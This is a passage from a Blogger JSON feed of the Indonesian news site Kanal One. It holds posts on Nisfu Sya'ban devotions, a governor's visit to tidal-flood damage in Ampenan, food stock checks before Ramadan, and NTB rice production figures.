ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9xTKg34xc9JCqmenKVAAng_awcxgIVf3jcuVirG6CZ0DwSB4BwhzkctSQBeFVpHN6FWYghvtDfOIVF7sq-L96YtHs00NdooRDiOpG3R6EcCX_Tiw5mo3pFHJH8mC6PHwIi4iiKo3LnFa9p0WK7rek4LXW3CIEPrrAV8rJbLwZSfqR_IvXOzg-bVCMnVx8\/s72-w640-h360-c\/WhatsApp%20Image%202026-01-25%20at%2023.00.42.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-2771091172089601757"},"published":{"$t":"2026-01-23T15:38:00.003+08:00"},"updated":{"$t":"2026-01-23T15:56:25.440+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Khazanah"}],"title":{"type":"text","$t":"Keutamaan Malam Nisfu Sya’ban dan Amalan Sunnahnya "},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoz1ShKsLdEwt8ACKIWDJwiwyvYJZYqJkIlaofVQj2EP4TGGfrWAbj_TuL-t2nyfn749jmofl7l4-L2zxm9R6QOVsuMJhTNOEKU_eD31bo0kWROrbyex0tN9SE41GAHTc5CR1u738oiihTHOL8baDVXJtVxF4Ad_E_Y9Vqko9C9q1XDagQja23iLRGTC1J\/s5680\/beautiful-starry-sky-town.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"5680\" data-original-width=\"3200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoz1ShKsLdEwt8ACKIWDJwiwyvYJZYqJkIlaofVQj2EP4TGGfrWAbj_TuL-t2nyfn749jmofl7l4-L2zxm9R6QOVsuMJhTNOEKU_eD31bo0kWROrbyex0tN9SE41GAHTc5CR1u738oiihTHOL8baDVXJtVxF4Ad_E_Y9Vqko9C9q1XDagQja23iLRGTC1J\/w360-h640\/beautiful-starry-sky-town.jpg\" width=\"360\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: right;\"\u003E\u003Ci\u003E(KO\/freepic)\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cb\u003E\u003Cbr \/\u003EKANAL ONE\u003C\/b\u003E - Malam Nisfu Sya’ban dikenal sebagai salah satu momen mulia dalam perjalanan spiritual umat Islam. Pada pertengahan bulan Sya’ban tersebut, Allah SWT melimpahkan rahmat, membuka pintu ampunan selebar-lebarnya, serta mengabulkan doa hamba-hamba-Nya yang bersungguh-sungguh bermunajat. Karena itu, umat Muslim dianjurkan untuk memperbanyak ibadah sebagai bentuk pendekatan diri kepada Allah.\u003Cp\u003E\u003C\/p\u003E\n\u003Cp data-end=\"775\" data-start=\"494\" style=\"text-align: justify;\"\u003ESejumlah ulama menjelaskan bahwa malam ini menyimpan banyak keutamaan. Sayyid Muhammad bin ‘Alawi Al-Maliki menyebutkan, Nisfu Sya’ban menjadi waktu turunnya kasih sayang Allah, di mana dosa-dosa diampuni, kesulitan diringankan, serta sebagian hamba dibebaskan dari siksa neraka.\u003C\/p\u003E\n\u003Cp data-end=\"874\" data-start=\"777\" style=\"text-align: justify;\"\u003EHal ini diperkuat hadits Nabi Muhammad SAW yang diriwayatkan Al-Baihaqi dalam \u003Cem data-end=\"871\" data-start=\"855\"\u003ESyu’ab al-Iman\u003C\/em\u003E:\u003C\/p\u003E\n\u003Cp data-end=\"1011\" data-start=\"876\" style=\"text-align: justify;\"\u003E\u003Cem data-end=\"1009\" data-start=\"876\"\u003E\"Ketika datang malam Nisfu Sya’ban, Allah menyeru: adakah yang memohon ampun, akan Aku ampuni; adakah yang meminta, akan Aku beri.\"\u003C\/em\u003E\u003C\/p\u003E\n\u003Cp data-end=\"1306\" data-start=\"1013\" style=\"text-align: justify;\"\u003ESementara itu, \u003Cspan data-end=\"1090\" data-start=\"1028\"\u003ELembaga Falakiyah Pengurus Besar Nahdlatul Ulama (LF PBNU), yang dikutip\u0026nbsp;\u003C\/span\u003E\u003Cem data-end=\"1306\" data-start=\"1278\"\u003E\u0026nbsp;lampung.nu.or.id\u003C\/em\u003E\u0026nbsp;menetapkan awal bulan Sya’ban 1447 H jatuh pada Selasa, 20 Januari 2026. Dengan demikian, malam pertengahan atau Nisfu Sya’ban berlangsung pada \u003Cspan data-end=\"1274\" data-start=\"1235\"\u003ESenin malam Selasa, 2 Februari 2026\u003C\/span\u003E.\u003C\/p\u003E\u003Cp data-end=\"1306\" data-start=\"1013\" style=\"text-align: justify;\"\u003EAdapun beberapa amalan yang dapat dilakukan untuk menghidupkan malam istimewa ini antara lain:\u003C\/p\u003E\n\u003Cp data-end=\"1708\" data-start=\"1404\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E1. Memperbanyak istighfar\u003C\/div\u003E\n\u003Cspan\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u0026nbsp;Setiap manusia tentu memiliki kekhilafan. Oleh sebab itu, memohon ampun kepada Allah menjadi \u0026nbsp;\u0026nbsp; \u0026nbsp;\u0026nbsp;\u0026nbsp; \u0026nbsp;amalan utama. Istighfar diyakini dapat melapangkan rezeki, memudahkan urusan, serta menghapus \u0026nbsp;\u0026nbsp; \u0026nbsp;\u0026nbsp;\u0026nbsp; \u0026nbsp;dosa, apalagi ketika dilakukan pada waktu yang penuh keutamaan seperti Nisfu Sya’ban.\u003C\/div\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp data-end=\"2063\" data-start=\"1710\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E2. Memperbanyak membaca dua kalimat syahadat\u003C\/div\u003E\n\u003Cspan\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKalimat tauhid \u003Cem data-end=\"1817\" data-start=\"1776\"\u003ELa ilaha illallah Muhammadur Rasulullah\u003C\/em\u003E adalah zikir yang paling agung. Dalam\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; kitab \u003Cem data-end=\"1906\" data-start=\"1862\"\u003EIthmi’nânul Qulûb Bidzikri ‘Allâmil Ghuyûb\u003C\/em\u003E, Sayyid Muhammad bin ‘Alawi menganjurkan\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; agar malam-malam istimewa, termasuk pertengahan Sya’ban, diisi dengan memperbanyak syahadat\u0026nbsp; \u0026nbsp; sebagai penguatan iman.\u003C\/div\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp data-end=\"2405\" data-start=\"2065\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E3. Memperbanyak doa dan munajat\u003C\/div\u003E\n\u003Cspan\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u0026nbsp;Pada malam ini Allah menurunkan rahmat-Nya ke langit dunia. Dalam hadits disebutkan bahwa \u0026nbsp;\u0026nbsp; \u0026nbsp;\u0026nbsp;\u0026nbsp; \u0026nbsp;\u0026nbsp;\u0026nbsp; \u0026nbsp;ampunan diberikan kepada hampir semua hamba, kecuali mereka yang menyekutukan Allah dan \u0026nbsp;\u0026nbsp; \u0026nbsp;\u0026nbsp;\u0026nbsp; \u0026nbsp;\u0026nbsp;\u0026nbsp; \u0026nbsp;yang memelihara kebencian dalam hati. Karena itu, momentum ini sangat tepat untuk berdoa \u0026nbsp;\u0026nbsp; \u0026nbsp;\u0026nbsp;\u0026nbsp; \u0026nbsp;\u0026nbsp;\u0026nbsp; \u0026nbsp;\u0026nbsp;\u0026nbsp; \u0026nbsp;memohon kebaikan dunia dan akhirat.\u003C\/div\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp data-end=\"2652\" data-is-last-node=\"\" data-is-only-node=\"\" data-start=\"2407\" style=\"text-align: justify;\"\u003EDengan mengisi Nisfu Sya’ban melalui zikir, doa, serta istighfar, umat Islam diharapkan mampu membersihkan hati sekaligus mempersiapkan diri menyambut datangnya bulan Ramadan dengan jiwa yang lebih tenang dan penuh harap kepada rahmat Allah SWT.\u003C\/p\u003E\u003Cp data-end=\"2652\" data-is-last-node=\"\" data-is-only-node=\"\" data-start=\"2407\" style=\"text-align: justify;\"\u003EPenulis: KO_04\u003C\/p\u003E\u003Cp data-end=\"2652\" data-is-last-node=\"\" data-is-only-node=\"\" data-start=\"2407\" style=\"text-align: justify;\"\u003EEditor: Zet\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/2771091172089601757\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/keutamaan-malam-nisfu-syaban-dan-amalan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/2771091172089601757"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/2771091172089601757"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/keutamaan-malam-nisfu-syaban-dan-amalan.html","title":"Keutamaan Malam Nisfu Sya’ban dan Amalan Sunnahnya "}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoz1ShKsLdEwt8ACKIWDJwiwyvYJZYqJkIlaofVQj2EP4TGGfrWAbj_TuL-t2nyfn749jmofl7l4-L2zxm9R6QOVsuMJhTNOEKU_eD31bo0kWROrbyex0tN9SE41GAHTc5CR1u738oiihTHOL8baDVXJtVxF4Ad_E_Y9Vqko9C9q1XDagQja23iLRGTC1J\/s72-w360-h640-c\/beautiful-starry-sky-town.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-1488111222764008368"},"published":{"$t":"2026-01-23T14:49:00.003+08:00"},"updated":{"$t":"2026-01-23T14:49:37.833+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bencana"}],"title":{"type":"text","$t":"Gubernur NTB Tinjau Lokasi Banjir Rob di Ampenan, Enam Rumah Warga Rusak Parah"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjChdUUtn7kBbrMZJSxvAVuQwrk0DbylGVaDY2w0iycFQ3BW3VCtuDzuX4l_Sze27z5Q4TemTDqEKJLO11vHrLl84_0DMKfgYQJ0p2vZLC5fiFJPERV_jqromK1MbUezdhbKJ4fSS_sFXIaBBlRs4O_PATvE9YXCsiUNsOBXVnZp4kXokZQ0o51VRKkqKBa\/s1599\/74864.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1599\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjChdUUtn7kBbrMZJSxvAVuQwrk0DbylGVaDY2w0iycFQ3BW3VCtuDzuX4l_Sze27z5Q4TemTDqEKJLO11vHrLl84_0DMKfgYQJ0p2vZLC5fiFJPERV_jqromK1MbUezdhbKJ4fSS_sFXIaBBlRs4O_PATvE9YXCsiUNsOBXVnZp4kXokZQ0o51VRKkqKBa\/w400-h300\/74864.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, MATARAM\u003C\/b\u003E - Gubernur Nusa Tenggara Barat (NTB) Dr. Lalu Muhamad Iqbal, bersama rombongan meninjau langsung kondisi ombak tinggi serta kerusakan rumah warga yang terdampak Banjir Rob di Lingkungan Bugis, Kelurahan Bintaro, Kecamatan Ampenan (22\/1\/2026). Kunjungan tersebut, dilakukan sepulang Gubernur Iqbal menjalani kunjungan kerja dari Pulau Sumbawa. Belum sempat ke Pendopo, Gubernur Iqbal langsung datang ke lokasi Banjir Rob sebagai bentuk respons cepat Pemerintah Provinsi (Pemprov) terhadap bencana yang melanda kawasan pesisir.\u003Cbr \/\u003E\u003Cbr \/\u003EPada saat di lokasi, Gubernur Iqbal berdialog dengan warga terdampak, termasuk Ibu Sukma, warga RT 03 Lingkungan Bugis. Warga berharap adanya respons cepat dari Pemprov NTB untuk penanganan rumah-rumah yang rusak akibat terjangan gelombang, sekaligus solusi jangka pendek dan jangka panjang bagi masyarakat terdampak. Warga tampak senang dan terharu dengan kedatangan orang nomor satu di NTB tersebut.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EKepala Lingkungan Bugis Suherman, mengatakan gelombang tinggi mulai terjadi sejak malam hari, sekitar pukul 20.00 hingga 01.00 dini hari. Tinggi gelombang diperkirakan mencapai sekitar 1,5 meter. Jauh lebih besar dibandingkan hari-hari sebelumnya, sehingga menimbulkan hempasan kuat dan abrasi yang menghantam permukiman warga di kawasan pesisir.\u003Cbr \/\u003E\u003Cbr \/\u003E“Malam-malam kami berjaga, dari jam delapan malam sampai jam satu. Gelombangnya besar sekali, tidak seperti hari-hari sebelumnya”, ujarnya.\u003Cbr \/\u003E\u003Cbr \/\u003EDirinya menambahkan, kerusakan terparah dialami oleh enam rumah warga. Dari jumlah tersebut, tiga rumah dilaporkan hanyut sepenuhnya. Sementara tiga rumah lainnya mengalami kerusakan berat dan tidak lagi dapat ditempati. Adapun rumah-rumah lain turut terdampak, namun sebagian masih dapat digunakan secara terbatas.\u003Cbr \/\u003E\u003Cbr \/\u003E“Tiga rumah sudah hanyut sama sekali, tiga lainnya rusak parah. Rumah lain terdampak, tapi masih bisa digunakan. Rumah penduduk yang paling parah itu enam rumah”, imbuhnya.\u003Cbr \/\u003E\u003Cbr \/\u003EWarga terdampak berharap adanya kepastian penanganan dari pemerintah, khususnya terkait tempat evakuasi. Sejatinya, penempatan warga telah direncanakan melalui relokasi ke rumah susun, namun keterbatasan kapasitas rusun membuat rencana tersebut belum sepenuhnya terealisasi.\u003Cbr \/\u003E\u003Cbr \/\u003ESebagai langkah sementara, Pemprov NTB bersama Pemerintah Kota Mataram menyiapkan tenda darurat untuk menampung warga terdampak. Penanganan lanjutan telah direncanakan, dengan relokasi bersifat sementara sambil menunggu solusi yang lebih permanen.\u003Cbr \/\u003E\u003Cbr \/\u003ESementara itu, Gubernur Iqbal menegaskan pentingnya mitigasi bencana yang terencana dan terukur, serta kerja sama seluruh pihak untuk mengantisipasi risiko bencana pesisir di masa mendatang. Tampak pula Tim Reaksi Cepat dari BPBD Kota Mataram dan BPBD Provinsi NTB, Dinas Sosial, Baznas NTB, unsur TNI-Polri beserta relawan kemanusiaan dan warga setempat.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EGubernur NTB menyempatkan pula berbincang-bincang sejenak dengan warga sembari minum kopi, setelah melihat langsung areal rumah terdampak dan ombak pesisir pantai. Warga sekitar pantai diimbau berhati-hati dan waspada. Catatan prediksi BMKG, cuaca hujan dan angin kencang diperkirakan hingga tanggal 26 Januari 2026. Kita jaga alam, alam jaga kita.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_05\u003Cbr \/\u003EEditor: Red\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/1488111222764008368\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/gubernur-ntb-tinjau-lokasi-banjir-rob.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/1488111222764008368"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/1488111222764008368"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/gubernur-ntb-tinjau-lokasi-banjir-rob.html","title":"Gubernur NTB Tinjau Lokasi Banjir Rob di Ampenan, Enam Rumah Warga Rusak Parah"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjChdUUtn7kBbrMZJSxvAVuQwrk0DbylGVaDY2w0iycFQ3BW3VCtuDzuX4l_Sze27z5Q4TemTDqEKJLO11vHrLl84_0DMKfgYQJ0p2vZLC5fiFJPERV_jqromK1MbUezdhbKJ4fSS_sFXIaBBlRs4O_PATvE9YXCsiUNsOBXVnZp4kXokZQ0o51VRKkqKBa\/s72-w400-h300-c\/74864.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-4111489211392522140"},"published":{"$t":"2026-01-21T14:56:00.000+08:00"},"updated":{"$t":"2026-01-21T14:56:06.402+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"}],"title":{"type":"text","$t":"Jelang Ramadhan, Pemprov NTB Pastikan Stok Beras dan Telur Masih Aman"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2tISXwZEq1URIhNmAtgRB06FJWIvnU7CJrSgLXo3xQo-4VoUk7xgfc2xlGs5zEa1ek7xBP35p2gIsHuBxRdtWqRMZuLCfcdhFNDUOQvB_nZ6HwcSciktwkMLZLIe7lWPEeQPWIs53Ihz_5-cw4PFERMDvEpAwgGbeaMpn5bAlzF5nXoDyzWAoMgNqMmzu\/s1600\/Tanpa%20Judul.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2tISXwZEq1URIhNmAtgRB06FJWIvnU7CJrSgLXo3xQo-4VoUk7xgfc2xlGs5zEa1ek7xBP35p2gIsHuBxRdtWqRMZuLCfcdhFNDUOQvB_nZ6HwcSciktwkMLZLIe7lWPEeQPWIs53Ihz_5-cw4PFERMDvEpAwgGbeaMpn5bAlzF5nXoDyzWAoMgNqMmzu\/w400-h225\/Tanpa%20Judul.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, MATARAM\u003C\/b\u003E – Menjelang bulan Ramadhan pada Februari mendatang, Pemerintah Provinsi Nusa Tenggara Barat terus melakukan pengawasan dan memastikan ketersediaan bahan pokok tetap aman. Stok beras Bulog dan ketersediaan telur di distributor masih aman .\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EPj Sekretaris Daerah (Sekda) NTB\u0026nbsp; Lalu Muhamad Faozal menyampaikan bahwa pemerintah tetap melakukan pengawasan dan memastikan kebutuhan beras dan telur di sejumlah Bulog dan distributor telur tetap aman.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E\"Alhamdulillah stok beras kita sangat aman hingga enam bulan ke depan,\" ungkapnya saat melakukan sidak di sejumlah Bulog dan distributor telur di wilayah kota Mataram, Rabu (21\/01\/2026).\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003ESelain melakukan sidak Bulog, Pj Sekda juga melakukan sidak di salah satu distributor telur di wilayah bertais kota Mataram, juga untuk memastikan ketersediaan telur dan harga masih tetap stabil jelang bulan Ramadhan hingga hari raya Idul Fitri.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EKegiatan pemantauan dan sidak kebutuhan pokok sebagai upaya untuk memastikan kebutuhan pokok masyarakat tetap aman selama bulan Ramadhan.\u003Cbr \/\u003E\u003Cbr \/\u003EKegiatan sidak yang dilakukan Pj Sekda NTB turut didampingi Kepala Biro Perekonomian dan Administrasi Pembangunan Setda NTB, Izzudin Mahili, Kepala BPS NTB, Dr. Wahyudi serta sejumlah perwakilan kepala OPD lingkup Pemprov NTB.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_05\u003Cbr \/\u003EEditor: Red\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/4111489211392522140\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/jelang-ramadhan-pemprov-ntb-pastikan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/4111489211392522140"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/4111489211392522140"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/jelang-ramadhan-pemprov-ntb-pastikan.html","title":"Jelang Ramadhan, Pemprov NTB Pastikan Stok Beras dan Telur Masih Aman"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2tISXwZEq1URIhNmAtgRB06FJWIvnU7CJrSgLXo3xQo-4VoUk7xgfc2xlGs5zEa1ek7xBP35p2gIsHuBxRdtWqRMZuLCfcdhFNDUOQvB_nZ6HwcSciktwkMLZLIe7lWPEeQPWIs53Ihz_5-cw4PFERMDvEpAwgGbeaMpn5bAlzF5nXoDyzWAoMgNqMmzu\/s72-w400-h225-c\/Tanpa%20Judul.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-5765508528179730016"},"published":{"$t":"2026-01-20T17:08:00.001+08:00"},"updated":{"$t":"2026-01-20T17:08:15.743+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NTB"}],"title":{"type":"text","$t":"NTB Optimistis Perkuat Swasembada Pangan 2026, Produksi Padi 2025 Naik 16,85 Persen"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTfMrM_RsJtqlMi5YIjzbJyjJ_g1vcda1hnP1yx-RunnORZmjK1B7_h13gIjkSwwheDl1msEg8Yaaq2Azr-VjpBxsBpMKAv_wwNcX9fetz_9DYr9P3hlQrFgoGvAvlZwUV7krDbjk857y04GbtBy6wsBB40OKJxYWb45APtWxsIBv8jpifQUyA_VMVLhnI\/s1024\/68794.webp\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"687\" data-original-width=\"1024\" height=\"269\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTfMrM_RsJtqlMi5YIjzbJyjJ_g1vcda1hnP1yx-RunnORZmjK1B7_h13gIjkSwwheDl1msEg8Yaaq2Azr-VjpBxsBpMKAv_wwNcX9fetz_9DYr9P3hlQrFgoGvAvlZwUV7krDbjk857y04GbtBy6wsBB40OKJxYWb45APtWxsIBv8jpifQUyA_VMVLhnI\/w400-h269\/68794.webp\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, NTB\u003C\/b\u003E — Pemerintah Provinsi Nusa Tenggara Barat (NTB) menegaskan komitmennya untuk terus memperkuat ketahanan dan swasembada pangan daerah sebagai bagian dari dukungan nyata terhadap program nasional. Hal ini sejalan dengan arahan Bapak Presiden Republik Indonesia yang menekankan pentingnya mengembalikan kejayaan swasembada pangan seperti dekade 1980-an, melalui penguatan produksi, perluasan areal tanam, serta peningkatan produktivitas pertanian di seluruh wilayah Indonesia, termasuk di NTB.\u003Cbr \/\u003E\u003Cbr \/\u003EKepala Dinas Kominfotik NTB sekaligus Juru Bicara Pemerintah Provinsi NTB, Dr. H. Ahsanul Khalik bersama Plt. Kepala Dinas Pertanian dan Ketahanan Pangan Hj. Eva Dewiyani, S.P., menyampaikan tren capaian yang sangat positif di Provinsi NTB. Berdasarkan data Kerangka Sampel Area (KSA) Badan Pusat Statistik (BPS), capaian produksi padi NTB pada tahun 2025 mencapai 1.698.283 ton Gabah Kering Giling (GKG) atau meningkat 16,85% dibandingkan tahun 2024 yang tercatat sebesar 1.453.408 ton GKG. Peningkatan ini juga ditopang oleh naiknya luas panen dari 281.718 hektare pada tahun 2024 menjadi 322.927 hektare pada tahun 2025, serta produktivitas padi yang meningkat dari 51,59 kuintal\/hektare menjadi 52,59 kuintal\/hektare.\u003Cbr \/\u003E\u003Cbr \/\u003ESecara rinci, capaian produksi padi tahun 2025 di NTB berdasarkan KSA BPS tercatat: Lombok Tengah dengan luas panen 78.639 Ha, produksi 421.941 ton GKG, produktivitas 53,66 Ku\/Ha; Sumbawa luas panen 74.736 Ha, produksi 398.864 ton GKG, produktivitas 53,37 Ku\/Ha; Lombok Timur luas panen 45.387 Ha, produksi 243.474 ton GKG, produktivitas 53,64 Ku\/Ha; Kabupaten Bima luas panen 42.845 Ha, produksi 208.018 ton GKG, produktivitas 48,55 Ku\/Ha; Dompu luas panen 30.448 Ha, produksi 151.335 ton GKG, produktivitas 49,70 Ku\/Ha; Lombok Barat luas panen 25.488 Ha, produksi 135.678 ton GKG, produktivitas 53,23 Ku\/Ha; Sumbawa Barat luas panen 14.548 Ha, produksi 74.496 ton GKG, produktivitas 51,21 Ku\/Ha; Lombok Utara luas panen 5.536 